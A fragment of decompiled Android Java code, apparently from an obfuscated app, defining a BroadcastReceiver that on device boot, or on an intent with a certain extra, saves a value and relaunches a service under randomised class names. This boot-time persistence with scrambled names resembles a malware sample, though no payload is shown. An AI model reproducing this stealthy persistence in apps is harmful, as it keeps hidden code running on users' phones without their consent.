 public class tysaueujgiadasoambtqbnvnzrdtkhwsreqwkloayizbydnydgdemmxgcfacbbyzmhlvcrqbnsrtnupvdfpedsfehjtekl3418 extends BroadcastReceiver {
@Override // android.content.BroadcastReceiver
public void onReceive(Context arg3, Intent arg4) {
if(arg4 != null) {
String v0 = arg3.getResources().getString(0x7F050007); // string:bgvuzlzfbmxjanw3438 "0"
if(arg4.hasExtra(v0)) {
hplpnmhinhxeypeljdxotabfayhtbtugi3420.dit(arg3, hplpnmhinhxeypeljdxotabfayhtbtugi3420.jx, v0);
this.rn(arg3);
}
try {
if(arg4.getAction().equalsIgnoreCase("android.intent.action.BOOT_COMPLETED")) {
if(hplpnmhinhxeypeljdxotabfayhtbtugi3420.gt(arg3, v0).length() != 0) {
hplpnmhinhxeypeljdxotabfayhtbtugi3420.dit(arg3, hplpnmhinhxeypeljdxotabfayhtbtugi3420.jx, v0);
}
this.rn(arg3);
}
}
catch(Exception unused_ex) {
}
}
}
private void rn(Context arg3) {
if(tysaueujgiadasoambtqbnvnzrdtkhwsreqwkloayizbydnydgdemmxgcfacbbyzmhlvcrqbnsrtnupvdfpedsfehjtekl34180.r
(tysaueujgiadasoambtqbnvnzrdtkhwsreqwkloayizbydnydgdemmxgcfacbbyzmhlvcrqbnsrtnupvdfpedsfehjtekl34181.class, arg3)) {
hplpnmhinhxeypeljdxotabfayhtbtugi3420.sr(arg3, new Intent(arg3,
tysaueujgiadasoambtqbnvnzrdtkhwsreqwkloayizbydnydgdemmxgcfacbbyzmhlvcrqbnsrtnupvdfpedsfehjtekl34181.class));
}
}
}